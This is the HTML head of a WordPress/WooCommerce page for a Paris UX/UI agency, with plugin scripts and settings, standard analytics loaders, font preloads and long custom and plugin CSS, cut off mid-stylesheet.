<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://lagrandeourse.design/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://code.jquery.com/jquery-3.3.0.min.js?ver=3.3.0" id="jquery-js"></script>
<script type="text/javascript" id="wbulite-js-extra">
/* <![CDATA[ */
var wbuSettings = {"cart_ajax_method":"make_specific_ajax","cart_updating_display":"yes","cart_updating_location":"checkout_btn","cart_updating_text":"Mise \u00e0 jour...","cart_hide_update":"no","cart_hide_quantity":"no","cart_fix_enter_key":"","ajax_timeout":"200","confirmation_zero_qty":"yes","zero_qty_confirmation_text":"Souhaitez-vous supprimer cet article ?","enable_auto_update_cart":"yes","qty_buttons_lock_input":"yes","enable_quantity_on_shop":"yes","checkout_allow_change_qty":"no","hide_addtocart_button":"no","hide_viewcart_link":"no","product_sync_qty_with_cart":"yes","product_addcart_ajax_variable":"no","product_ajax_add_to_cart":"yes","product_ajax_lock":"yes","minicart_allow_change_qty":"no","minicart_qty_buttons_lock":"yes","minicart_sync_block":"yes","make_cart_work_on_shop":"no","item_remove_fadeout":"yes","inline_variation_mode":"always_visible","shop_inline_variations":"no","shop_sync_qty_with_cart":"yes","cart_update_message_fadeout":"no","checkout_make_ajax_request_delete":"yes","enable_auto_update_product":"no","enable_auto_update_shop":"no","hide_product_addtocart_button":"no","hide_qty_when_zero":"yes","qty_sync_block_screen":"yes","variations_to_radio":"no","js_debug":"no"};
var wbuInfo = {"isCart":"","isShop":"","isSingleProduct":"","isCheckout":"","ajaxUrl":"https:\/\/lagrandeourse.design\/wp-admin\/admin-ajax.php","quantityLabel":"Quantity"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-content/plugins/woo-better-usability-pro1/assets/wbulite.js?ver=6.8.3" id="wbulite-js"></script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-content/plugins/woo-better-usability-pro1/assets/wbupro.js?ver=6.8.3" id="wbupro-js"></script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-content/plugins/woo-better-usability-pro1/assets/smart-qty-display.js?ver=6.8.3" id="wbu-smart-qty-js"></script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-content/plugins/woo-better-usability-pro1/assets/variations-ajax.js?ver=6.8.3" id="wbu-variations-ajax-js"></script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/lagrandeourse.design\/panier\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://code.jquery.com/jquery-migrate-3.3.0.min.js?ver=3.3.0" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.2" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Veuillez entrer une adresse e-mail valide.","requiredField":"Veuillez compl\u00e9ter les champs obligatoires.","invalidDateFormat":"Veuillez entrer une date valide.","invalidSMSFormat":"Veuillez entrer une num\u00e9ro de t\u00e9l\u00e9phone valide."};
var ajax_sib_front_object = {"ajax_url":"https:\/\/lagrandeourse.design\/wp-admin\/admin-ajax.php","ajax_nonce":"adc846f24e","flag_url":"https:\/\/lagrandeourse.design\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-content/plugins/mailin/js/mailin-front.js?ver=1764669216" id="sib-front-js-js"></script>
<link rel="https://api.w.org/" href="https://lagrandeourse.design/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lagrandeourse.design/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<meta name="generator" content="Site Kit by Google 1.167.0" /><meta name="p:domain_verify" content="4a749ab0f58f59f1f581b4f1519776b2"/>
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.21-->
			<script class="hsq-set-content-id" data-content-id="listing-page">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "listing-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			
		<script>
		(function(h,o,t,j,a,r){
			h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
			h._hjSettings={hjid:3929006,hjsv:5};
			a=o.getElementsByTagName('head')[0];
			r=o.createElement('script');r.async=1;
			r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
			a.appendChild(r);
		})(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
		</script>
		<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-title" content="La grande Ourse - UX/UI agency from Paris">
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "c46jobvkef");
</script>
    
    <link rel="preload" as="font" href="https://lagrandeourse.design/wp-content/uploads/2020/07/Orkney-Bold.ttf" type="font/ttf" crossorigin="anonymous">
    <link rel="preload" as="font" href="https://lagrandeourse.design/wp-content/uploads/2020/07/Orkney-Light.ttf" type="font/ttf" crossorigin="anonymous">
    <link rel="preload" as="font" href="https://lagrandeourse.design/wp-content/uploads/2020/07/Orkney-Regular.ttf" type="font/ttf" crossorigin="anonymous">
    <link rel="preload" as="font" href="https://lagrandeourse.design/wp-content/uploads/2020/07/Orkney-Medium.ttf" type="font/ttf" crossorigin="anonymous">
    <link rel="preload" as="font" href="https://lagrandeourse.design/wp-content/themes/lagrandeourse/fonts/Orkney-bold.otf" type="font/ttf" crossorigin="anonymous">
    <link rel="preload" as="font" href="https://lagrandeourse.design/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff2" type="font/ttf" crossorigin="anonymous">
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
						<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
					<style>
						@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v34/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v34/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v34/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVc.ttf) format('truetype');
}
					</style>
					<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://lagrandeourse.design/wp-content/uploads/2020/08/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lagrandeourse.design/wp-content/uploads/2020/08/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lagrandeourse.design/wp-content/uploads/2020/08/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://lagrandeourse.design/wp-content/uploads/2020/08/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.list-product-shop .woocommerce ul.products li.product a {
    margin-top: 0 !important;
}
.page-template-commande .input-text {
    position: relative !important;
    display: block !important;
    width: 100% !important;
    height: 32px !important;
    padding: 8px 0 !important;
    line-height: 16px !important;
    font-family: Orkney !important;
    font-size: 16px !important;
    background: 0 0;
    border: none !important;
    border-bottom: 1px solid #505361 !important;
	border-radius: 0 !important;
	background: none !important;
}
.card .card-content h3 {
	overflow-y: clip;
}
.template-descp, .template-descp {
	display: none;
}

@media (max-width: 1024px) {
	#formations-ux-design-wrapper .container-intro .col-right {
		padding: 210px 0 40px 0 !important;
	}
}

h1 {
	font-size: 48px !important;
	line-height: 48px !important;
	font-weight: 500 !important;
}

@media all and (max-width: 768px) {
	h1 {
		font-size: 40px !important;
		line-height: 50px !important;
		font-weight: 500 !important;
	}
}

.single .fixed-bg-product img {
	width: 1920px;
	position: absolute;
	max-width: 1920px;
	left: 50%;
	transform: translateX(-50%);
	display: none;
}

.single-product .list-product-shop .woocommerce ul.products li.product {
	height: 550px !important;
}

.single-product .list-product-shop p {
	height: 52px;
}

#homepage-wrapper .expertises .container-expertises .tabs .nav-tabs li .nav-link {
	height: 90px;
}

.add-to-cart-container {
	display: none !important;
}

@media all and (min-width:1200px) {
	.page-id-19718 .list-product-shop .more {
		margin-right: 0;
		margin-top: 20px;
	}
}

.alerte.preorder {
	transform: translateY(-36px);
}

.carousel-product {
	height: 555px !important;
}

.carousel-product .price-more .more {
	margin-right: 0 !important;
}

.carousel-product .price-more .price {
	padding: 0 0px 0 20px !important;
}

.carousel-product .card-thumbnail {
	width: 100%;
	height: 254px !important;
	overflow: hidden;
}

.carousel-product .more {
	margin-right: 0 !important;
}

.owl-carousel-20 .owl-stage {
	display: flex;
	align-items: center;
	justify-content: flex-start;
	flex-flow: wrap;
}

.list-product-shop .woocommerce ul.products li.product img {
	padding: 1px;
	height: 254px;
	border-radius: 10px 10px 0 0;
	width: 100%;
	object-fit: cover;
}

.owl-carousel-20 .owl-nav .owl-prev,
.owl-carousel-20 .owl-nav .owl-next {
	position: absolute;
	background-color: transparent;
	top: 110px;
}

.owl-carousel-20 .owl-nav .owl-prev {
	left: 0;
}

.owl-carousel-20 .owl-nav .owl-next {
	right: 0;
}

.owl-carousel-20 .owl-nav .owl-prev img,
.owl-carousel-20 .owl-nav .owl-next img {
	width: 40px !important;
	height: auto !important;
}

#formations-ux-design-wrapper .btn-ensavoirplus {
	bottom: 7px;
}

.postid-20703 .template-descp,
.postid-20703 .dl-template,
.postid-21502 .template-descp,
.postid-21502 .dl-template {
	display: none;
}

.woocommerce ul.products[class*=columns-] li.product,
.woocommerce-page ul.products[class*=columns-] li.product {
	width: 280px;
	height: 510px !important;
}

.woocommerce ul.products {
	display: flex !important;
	flex-wrap: wrap;
	justify-content: flex-start !important;
	padding-left: 0;
	margin-left: 0;
}

.woocommerce ul.products li.product {
	float: none !important;
}

@media all and (max-width: 1024px) {
	.list-product-shop .lb-row {
		gap: 20px;
}		</style>
		<link rel="stylesheet" id="asp-basic" href="https://lagrandeourse.design/wp-content/uploads/asp_upload/style.basic-ho-is-po-no-da-co-au-ga-se-is.css?mq=tkdtDD" media="all" /><style id='asp-instance-2'>div[id*='ajaxsearchpro2_'] div.asp_loader,div[id*='ajaxsearchpro2_'] div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchpro2_'] div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchpro2_'] div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}div[id*='ajaxsearchpro2_'] div.asp_ball-scale>div{background-color:rgb(74,137,191);border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;height:100%;width:100%;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}div[id*='ajaxsearchprores2_'] .asp_res_loader div.asp_loader,div[id*='ajaxsearchprores2_'] .asp_res_loader div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchprores2_'] .asp_res_loader div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchprores2_'] .asp_res_loader div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}div[id*='ajaxsearchprores2_'] .asp_res_loader div.asp_ball-scale>div{background-color:rgb(74,137,191);border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;height:100%;width:100%;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}#ajaxsearchpro2_1 div.asp_loader,#ajaxsearchpro2_2 div.asp_loader,#ajaxsearchpro2_1 div.asp_loader *,#ajaxsearchpro2_2 div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}#ajaxsearchpro2_1 div.asp_loader,#ajaxsearchpro2_2 div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}#ajaxsearchpro2_1 div.asp_loader-inner,#ajaxsearchpro2_2 div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}#ajaxsearchpro2_1 div.asp_ball-scale>div,#ajaxsearchpro2_2 div.asp_ball-scale>div{background-color:rgb(74,137,191);border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;height:100%;width:100%;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}@-webkit-keyframes asp_an_fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0)}}@keyframes asp_an_fadeInDown{0%{opacity:0;transform:translateY(-20px)}100%{opacity:1;transform:translateY(0)}}.asp_an_fadeInDown{-webkit-animation-name:asp_an_fadeInDown;animation-name:asp_an_fadeInDown}div.asp_r.asp_r_2,div.asp_r.asp_r_2 *,div.asp_m.asp_m_2,div.asp_m.asp_m_2 *,div.asp_s.asp_s_2,div.asp_s.asp_s_2 *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-ms-box-sizing:content-box;-o-box-sizing:content-box;box-sizing:content-box;border:0;border-radius:0;text-transform:none;text-shadow:none;box-shadow:none;text-decoration:none;text-align:left;letter-spacing:normal}div.asp_r.asp_r_2,div.asp_m.asp_m_2,div.asp_s.asp_s_2{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}div.asp_r.asp_r_2,div.asp_r.asp_r_2 *,div.asp_m.asp_m_2,div.asp_m.asp_m_2 *,div.asp_s.asp_s_2,div.asp_s.asp_s_2 *{padding:0;margin:0}.wpdreams_clear{clear:both}.asp_w_container_2{width:100%}#ajaxsearchpro2_1,#ajaxsearchpro2_2,div.asp_m.asp_m_2{width:100%;height:auto;max-height:none;border-radius:5px;background:#d1eaff;margin-top:0;margin-bottom:0;background-image:-moz-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgb(255,255,255),rgb(255,255,255));background-image:-webkit-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-o-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-ms-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:radial-gradient(ellipse at center,rgb(255,255,255),rgb(255,255,255));overflow:hidden;border:0 solid rgb(74,137,191);border-radius:50px 50px 50px 50px;box-shadow:none}#ajaxsearchpro2_1 .probox,#ajaxsearchpro2_2 .probox,div.asp_m.asp_m_2 .probox{margin:6px;height:50px;background:transparent;border:0 none rgb(255,255,255);border-radius:0;box-shadow:none}p[id*=asp-try-2]{color:rgb(85,85,85) !important;display:block}div.asp_main_container+[id*=asp-try-2]{width:100%}p[id*=asp-try-2] a{color:rgb(255,181,86) !important}p[id*=asp-try-2] a:after{color:rgb(85,85,85) !important;display:inline;content:','}p[id*=asp-try-2] a:last-child:after{display:none}#ajaxsearchpro2_1 .probox .proinput,#ajaxsearchpro2_2 .probox .proinput,div.asp_m.asp_m_2 .probox .proinput{font-weight:normal;font-family:inherit;color:rgb(0,0,0);font-size:16px;line-height:15px;text-shadow:none;line-height:normal;flex-grow:1;order:5;-webkit-flex-grow:1;-webkit-order:5}#ajaxsearchpro2_1 .probox .proinput input.orig,#ajaxsearchpro2_2 .probox .proinput input.orig,div.asp_m.asp_m_2 .probox .proinput input.orig{font-weight:normal;font-family:inherit;color:rgb(0,0,0);font-size:16px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none;height:50px;position:relative;z-index:2;padding:0 !important;padding-top:2px !important;margin:-1px 0 0 -4px !important;width:100%;background:transparent !important}#ajaxsearchpro2_1 .probox .proinput input.autocomplete,#ajaxsearchpro2_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_2 .probox .proinput input.autocomplete{font-weight:normal;font-family:inherit;color:rgb(0,0,0);font-size:16px;line-height:15px;text-shadow:none;line-height:normal;opacity:0.25;height:50px;display:block;position:relative;z-index:1;padding:0 !important;margin:-1px 0 0 -4px !important;margin-top:-50px !important;width:100%;background:transparent !important}.rtl #ajaxsearchpro2_1 .probox .proinput input.orig,.rtl #ajaxsearchpro2_2 .probox .proinput input.orig,.rtl #ajaxsearchpro2_1 .probox .proinput input.autocomplete,.rtl #ajaxsearchpro2_2 .probox .proinput input.autocomplete,.rtl div.asp_m.asp_m_2 .probox .proinput input.orig,.rtl div.asp_m.asp_m_2 .probox .proinput input.autocomplete{font-weight:normal;font-family:inherit;color:rgb(0,0,0);font-size:16px;line-height:15px;text-shadow:none;line-height:normal;direction:rtl;text-align:right}.rtl #ajaxsearchpro2_1 .probox .proinput,.rtl #ajaxsearchpro2_2 .probox .proinput,.rtl div.asp_m.asp_m_2 .probox .proinput{margin-right:2px}.rtl #ajaxsearchpro2_1 .probox .proloading,.rtl #ajaxsearchpro2_1 .probox .proclose,.rtl #ajaxsearchpro2_2 .probox .proloading,.rtl #ajaxsearchpro2_2 .probox .proclose,.rtl div.asp_m.asp_m_2 .probox .proloading,.rtl div.asp_m.asp_m_2 .probox .proclose{order:3}div.asp_m.asp_m_2 .probox .proinput input.orig::-webkit-input-placeholder{font-weight:normal;font-family:inherit;color:rgb(0,0,0);font-size:16px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_2 .probox .proinput input.orig::-moz-placeholder{font-weight:normal;font-family:inherit;color:rgb(0,0,0);font-size:16px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_2 .probox .proinput input.orig:-ms-input-placeholder{font-weight:normal;font-family:inherit;color:rgb(0,0,0);font-size:16px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_2 .probox .proinput input.orig:-moz-placeholder{font-weight:normal;font-family:inherit;color:rgb(0,0,0);font-size:16px;text-shadow:none;opacity:0.85;line-height:normal !important}#ajaxsearchpro2_1 .probox .proinput input.autocomplete,#ajaxsearchpro2_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_2 .probox .proinput input.autocomplete{font-weight:normal;font-family:inherit;color:rgb(0,0,0);font-size:16px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none}#ajaxsearchpro2_1 .probox .proloading,#ajaxsearchpro2_1 .probox .proclose,#ajaxsearchpro2_1 .probox .promagnifier,#ajaxsearchpro2_1 .probox .prosettings,#ajaxsearchpro2_2 .probox .proloading,#ajaxsearchpro2_2 .probox .proclose,#ajaxsearchpro2_2 .probox .promagnifier,#ajaxsearchpro2_2 .probox .prosettings,div.asp_m.asp_m_2 .probox .proloading,div.asp_m.asp_m_2 .probox .proclose,div.asp_m.asp_m_2 .probox .promagnifier,div.asp_m.asp_m_2 .probox .prosettings{width:50px;height:50px;flex:0 0 50px;flex-grow:0;order:7;-webkit-flex:0 0 50px;-webkit-flex-grow:0;-webkit-order:7}#ajaxsearchpro2_1 .probox .proclose svg,#ajaxsearchpro2_2 .probox .proclose svg,div.asp_m.asp_m_2 .probox .proclose svg{fill:rgb(254,254,254);background:rgb(51,51,51);box-shadow:0 0 0 2px rgba(255,255,255,0.9)}#ajaxsearchpro2_1 .probox .proloading,#ajaxsearchpro2_2 .probox .proloading,div.asp_m.asp_m_2 .probox .proloading{width:50px;height:50px;min-width:50px;min-height:50px;max-width:50px;max-height:50px}#ajaxsearchpro2_1 .probox .proloading .asp_loader,#ajaxsearchpro2_2 .probox .proloading .asp_loader,div.asp_m.asp_m_2 .probox .proloading .asp_loader{width:46px;height:46px;min-width:46px;min-height:46px;max-width:46px;max-height:46px}#ajaxsearchpro2_1 .probox .promagnifier,#ajaxsearchpro2_2 .probox .promagnifier,div.asp_m.asp_m_2 .probox .promagnifier{width:auto;height:50px;flex:0 0 auto;order:7;-webkit-flex:0 0 auto;-webkit-order:7}#ajaxsearchpro2_1 .probox .promagnifier div.innericon,#ajaxsearchpro2_2 .probox .promagnifier div.innericon,div.asp_m.asp_m_2 .probox .promagnifier div.innericon{width:50px;height:50px;float:right}#ajaxsearchpro2_1 .probox .promagnifier div.asp_text_button,#ajaxsearchpro2_2 .probox .promagnifier div.asp_text_button,div.asp_m.asp_m_2 .probox .promagnifier div.asp_text_button{width:auto;height:50px;float:right;margin:0;padding:0 10px 0 2px;font-weight:normal;font-family:"Open Sans";color:rgb(51,51,51);font-size:15px;line-height:auto;text-shadow:none;line-height:50px}#ajaxsearchpro2_1 .probox .promagnifier .innericon svg,#ajaxsearchpro2_2 .probox .promagnifier .innericon svg,div.asp_m.asp_m_2 .probox .promagnifier .innericon svg{fill:rgb(74,137,191)}#ajaxsearchpro2_1 .probox .prosettings .innericon svg,#ajaxsearchpro2_2 .probox .prosettings .innericon svg,div.asp_m.asp_m_2 .probox .prosettings .innericon svg{fill:rgb(74,137,191)}#ajaxsearchpro2_1 .probox .promagnifier,#ajaxsearchpro2_2 .probox .promagnifier,div.asp_m.asp_m_2 .probox .promagnifier{width:50px;height:50px;background:transparent;background-position:center center;background-repeat:no-repeat;order:1;-webkit-order:1;float:left;border:0 solid rgb(255,255,255);border-radius:0;box-shadow:-1px 1px 0 0 rgba(255,255,255,0.64) inset;cursor:pointer;background-size:100% 100%;background-position:center center;background-repeat:no-repeat;cursor:pointer}#ajaxsearchpro2_1 .probox .promagnifier .innericon,#ajaxsearchpro2_2 .probox .promagnifier .innericon,div.asp_m.asp_m_2 .probox .promagnifier .innericon{background-image:url("https://lagrandeourse.design/wp-content/uploads/2022/10/search-blog-1.svg")}#ajaxsearchpro2_1 .probox .prosettings,#ajaxsearchpro2_2 .probox .prosettings,div.asp_m.asp_m_2 .probox .prosettings{width:50px;height:50px;background:transparent;background-position:center center;background-repeat:no-repeat;order:1;-webkit-order:1;float:left;border:0 solid rgb(255,255,255);border-radius:0;box-shadow:0 1px 0 0 rgba(255,255,255,0.64) inset;cursor:pointer;background-size:100% 100%;align-self:flex-end}#ajaxsearchpro2_1 .probox .prosettings .innericon,#ajaxsearchpro2_2 .probox .prosettings .innericon,div.asp_m.asp_m_2 .probox .prosettings .innericon{background-image:url("https://lagrandeourse.design/wp-content/uploads/2022/10/search-blog.svg")}#ajaxsearchprores2_1,#ajaxsearchprores2_2,div.asp_r.asp_r_2{position:absolute;z-index:11000;width:auto;margin:12px 0 0 0}#ajaxsearchprores2_1 .results .asp_nores .asp_keyword,#ajaxsearchprores2_2 .results .asp_nores .asp_keyword,div.asp_r.asp_r_2 .results .asp_nores .asp_keyword{padding:0 6px;cursor:pointer;font-weight:normal;font-family:"Orkney";color:rgb(74,74,74);font-size:13px;line-height:1.35em;text-shadow:none;font-weight:bold}#ajaxsearchprores2_1 .asp_results_top,#ajaxsearchprores2_2 .asp_results_top,div.asp_r.asp_r_2 .asp_results_top{background:rgb(255,255,255);border:1px none rgb(81,81,81);border-radius:0;padding:6px 12px 6px 12px;margin:0 0 4px 0;text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(81,81,81);font-size:13px;line-height:16px;text-shadow:none}#ajaxsearchprores2_1 .results .item,#ajaxsearchprores2_2 .results .item,div.asp_r.asp_r_2 .results .item{height:auto;background:rgb(255,255,255)}#ajaxsearchprores2_1 .results .item.hovered,#ajaxsearchprores2_2 .results .item.hovered,div.asp_r.asp_r_2 .results .item.hovered{background-image:-moz-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgb(244,244,244),rgb(246,246,246));background-image:-webkit-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:-o-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:-ms-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:radial-gradient(ellipse at center,rgb(244,244,244),rgb(246,246,246))}#ajaxsearchprores2_1 .results .item .asp_image,#ajaxsearchprores2_2 .results .item .asp_image,div.asp_r.asp_r_2 .results .item .asp_image{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores2_1 .results .item .asp_item_overlay_img,#ajaxsearchprores2_2 .results .item .asp_item_overlay_img,div.asp_r.asp_r_2 .results .item .asp_item_overlay_img{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores2_1 .results .item .asp_content,#ajaxsearchprores2_2 .results .item .asp_content,div.asp_r.asp_r_2 .results .item .asp_content{overflow:hidden;background:transparent;margin:0;padding:0 10px}#ajaxsearchprores2_1 .results .item .asp_content h3,#ajaxsearchprores2_2 .results .item .asp_content h3,div.asp_r.asp_r_2 .results .item .asp_content h3{margin:0;padding:0;display:inline-block;line-height:inherit;font-weight:bold;font-family:"Orkney";color:rgb(20,104,169);font-size:14px;line-height:1.55em;text-shadow:none}#ajaxsearchprores2_1 .results .item .asp_content h3 a,#ajaxsearchprores2_2 .results .item .asp_content h3 a,div.asp_r.asp_r_2 .results .item .asp_content h3 a{margin:0;padding:0;line-height:inherit;display:block;font-weight:bold;font-family:"Orkney";color:rgb(20,104,169);font-size:14px;line-height:1.55em;text-shadow:none}#ajaxsearchprores2_1 .results .item .asp_content h3 a:hover,#ajaxsearchprores2_2 .results .item .asp_content h3 a:hover,div.asp_r.asp_r_2 .results .item .asp_content h3 a:hover{font-weight:bold;font-family:"Orkney";color:rgb(20,104,169);font-size:14px;line-height:1.55em;text-shadow:none}#ajaxsearchprores2_1 .results .item 